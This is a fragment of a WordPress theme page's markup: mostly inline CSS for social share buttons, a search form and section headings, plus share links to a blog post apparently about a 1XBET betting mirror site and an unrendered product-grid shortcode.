                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmshuja.com%2F1xbet-zerkalo-rabochee-1hbet-ofitsialnyj-sajt-vho%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=1XBET+%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE+%D1%80%D0%B0%D0%B1%D0%BE%D1%87%D0%B5%D0%B5+1%D0%A5%D0%91%D0%95%D0%A2+%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D1%81%D0%B0%D0%B9%D1%82+%D0%92%D1%85%D0%BE&url=https%3A%2F%2Fmshuja.com%2F1xbet-zerkalo-rabochee-1hbet-ofitsialnyj-sajt-vho%2F&via=MSHUJA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mshuja.com/1xbet-zerkalo-rabochee-1hbet-ofitsialnyj-sajt-vho/&amp;media=&description=1XBET+%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE+%D1%80%D0%B0%D0%B1%D0%BE%D1%87%D0%B5%D0%B5+1%D0%A5%D0%91%D0%95%D0%A2+%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D1%81%D0%B0%D0%B9%D1%82+%D0%92%D1%85%D0%BE" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=1XBET+%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE+%D1%80%D0%B0%D0%B1%D0%BE%D1%87%D0%B5%D0%B5+1%D0%A5%D0%91%D0%95%D0%A2+%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D1%81%D0%B0%D0%B9%D1%82+%D0%92%D1%85%D0%BE %0A%0A https://mshuja.com/1xbet-zerkalo-rabochee-1hbet-ofitsialnyj-sajt-vho/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_53" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_search_form tdi_54 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>

/* inline tdc_css att */

.tdi_54{
margin-bottom:60px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_54{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_54{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdb_search_form{
                  margin-bottom: 40px;
                }.tdb_search_form .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_search_form .tdb-search-form-border{
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                  transition: all .3s ease;
                }.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border{
                  border-color: #b0b0b0;
                }.tdb_search_form .tdb-search-form-input:not([value=""]) + .tdb-search-form-border + .tdb-search-form-placeholder{
                  display: none;
                }.tdb_search_form .tdb-search-form-input,
                .tdb_search_form .tdb-search-form-btn{
                  height: auto;
                  min-height: 32px;
                }.tdb_search_form .tdb-search-form-input{
                  position: relative;
                  flex: 1;
                  background-color: transparent;
                  line-height: 19px;
                  border: 0;
                }.tdb_search_form .tdb-search-form-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder,
                 .tdb-search-form-input:not(:placeholder-shown) ~ .tdb-search-form-placeholder{
                  opacity: 0;
                }.tdb_search_form .tdb-search-form-btn{
                  text-shadow: none;
                  padding: 7px 15px 8px 15px;
                  line-height: 16px;
                  margin: 0;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  z-index: 1;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_search_form .tdb-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_search_form .tdb-search-form-btn i,
                .tdb_search_form .tdb-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_search_form .tdb-search-form-btn i{
                  position: relative;
                  font-size: 12px;
                }.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{
                  position: relative;
                }.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_search_form .tdb-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_search_form .tdb-search-form-btn svg,
                .tdb_search_form .tdb-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_search_form .tdb-search-msg{
                  font-size: 12px;
                }.td-theme-wrap .tdi_54{
					text-align: left;
				}.tdi_54 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder,
                 .tdb-search-form-input:not(:placeholder-shown) ~ .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                }.tdi_54 .tdb-search-form-input,
                .tdi_54 .tdb-search-form-placeholder{
                    padding: 0 15px 3px;
                }.tdi_54 .tdb-search-form-inner{
					border-radius: 100px;
				}.tdi_54 .tdb-search-form-border{
					border-radius: 100px;
				
					border-color: #dbdbdb;
				}.tdi_54 .tdb-search-form-input{   
                    border-top-left-radius: @input_radius;
                    border-bottom-left-radius: @input_radius;
                
					color: #000000;
				
				    font-family:Montserrat !important;font-size:13px !important;line-height:2.8 !important;
				}.tdi_54 .tdb-search-form-btn-icon{
                    top: 0px;
                }.tdi_54 .tdb-search-form-btn{
                    padding: 0 15px 3px;
                
                    border-radius: 0 100px 100px 0;
                
					background-color: #000000;
				
				    font-family:Montserrat !important;line-height:2.8 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_54 .tdb-search-msg{
					margin-top: 11px;
				}.tdi_54 .tdb-search-form-placeholder{
                    color: #767676;
                
                    font-family:Montserrat !important;font-size:13px !important;line-height:2.8 !important;
                }.tdi_54 .tdb-search-form-btn:hover{
                    background-color: #c51c1c;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54 .tdb-search-form-input,
                .tdi_54 .tdb-search-form-placeholder{
                    padding: 0 13px 2px;
                }.tdi_54 .tdb-search-form-btn{
                    padding: 0 13px 2px;
                
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_54 .tdb-search-form-input{
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;
				}.tdi_54 .tdb-search-form-placeholder{
                    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54 .tdb-search-form-input,
                .tdi_54 .tdb-search-form-placeholder{
                    padding: 0 11px 2px;
                }.tdi_54 .tdb-search-form-btn{
                    padding: 0 11px 2px;
                
				    font-family:Montserrat !important;line-height:2.6 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_54 .tdb-search-form-input{
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.6 !important;
				}.tdi_54 .tdb-search-form-placeholder{
                    font-family:Montserrat !important;font-size:12px !important;line-height:2.6 !important;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_54 .tdb-search-form-input,
                .tdi_54 .tdb-search-form-placeholder{
                    padding: 0 13px 2px;
                }.tdi_54 .tdb-search-form-btn{
                    padding: 0 13px 2px;
                
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_54 .tdb-search-form-input{
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;
				}.tdi_54 .tdb-search-form-placeholder{
                    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://mshuja.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input" class="tdb-search-form-placeholder">Search the blog...</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Search</span></button></div></form></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_55 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>

/* inline tdc_css att */

.tdi_55{
margin-bottom:-5px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_56 .tdm-title{
					color: #666666;
				}.tdi_56 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_56"><h3 class="tdm-title tdm-title-xsm">Our bestsellers</h3></div></div></div></div>[td_woo_products_block modules_on_row="eyJwaG9uZSI6IjUwJSJ9" limit="6" ajax_pagination="numbered" tdc_css="[base64]" horiz_align="content-horiz-center" gap="eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTgifQ==" title_space="eyJhbGwiOiI2IiwibGFuZHNjYXBlIjoiNSIsInBvcnRyYWl0IjoiNSIsInBob25lIjoiNSJ9" img_space="eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMSJ9" sale_margin="eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1IiwicGhvbmUiOiIxMCJ9" sale_padding="eyJhbGwiOiI2cHggMTFweCA0cHgiLCJsYW5kc2NhcGUiOiI1cHggOXB4IDNweCIsInBvcnRyYWl0IjoiM3B4IDlweCA0cHgiLCJwaG9uZSI6IjVweCA5cHggM3B4In0=" sale_radius="100" stars_space="eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiNiIsInBvcnRyYWl0IjoiNSIsInBob25lIjoiNiJ9" price_space="0" sale_bg_color="#f6663f" stars_full_color="#c51c1c" stars_empty_color="#b7b7b7" price_color="#555555" f_sale_font_size="eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9" f_sale_font_weight="700" f_sale_font_transform="uppercase" f_sale_font_family="394" f_title_font_family="479" f_title_font_size="eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTgifQ==" f_title_font_weight="700" f_price_font_family="394" f_price_font_weight="500" all_space="eyJsYW5kc2NhcGUiOiIxOCIsInBvcnRyYWl0IjoiMTYiLCJwaG9uZSI6IjE4IiwiYWxsIjoiMjYifQ==" stars_size="eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCIsImFsbCI6IjEwIn0=" f_price_font_size="eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEyIiwiYWxsIjoiMTMifQ==" sort="" show_btn="none"]</div></div></div></div><div id="tdi_57" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_58  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58,
                .tdi_58 .tdc-columns{
                    min-height: 0;
                }.tdi_58,
				.tdi_58 .tdc-columns{
				    display: block;
				}.tdi_58 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_58 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_58 .tdc-row-video-background-error,
	                .tdi_58 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_58 {
	                    margin-left: -35px;
	                    margin-right: -35px;
	                }
	                .tdi_58 .tdc-row-video-background-error,
	                .tdi_58 .vc_column {
	                    padding-left: 35px;
	                    padding-right: 35px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_58 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_58 .tdc-row-video-background-error,
	                .tdi_58 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_58{
padding-right:64px !important;
padding-left:64px !important;
}

.tdi_58 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_58{
padding-right:54px !important;
padding-left:54px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58{
padding-right:0px !important;
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_58{
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_60{
                    vertical-align: baseline;
                }.tdi_60 > .wpb_wrapper,
				.tdi_60 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_60 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_60 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_60 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_61 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>

/* inline tdc_css att */

.tdi_61{
margin-bottom:-5px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_62 .tdm-title{
					color: #666666;
				}.tdi_62 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_62 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_62"><h3 class="tdm-title tdm-title-xsm">Related articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_63 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_63" >
<style>

/* inline tdc_css att */

.tdi_63{
margin-bottom:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
margin-bottom:35px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_63 .td-image-wrap{
					padding-bottom: 50%;
				}.tdi_63 .entry-thumb{
					background-position: center 50%;
				}.tdi_63 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_63 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_63 .td-module-meta-info,
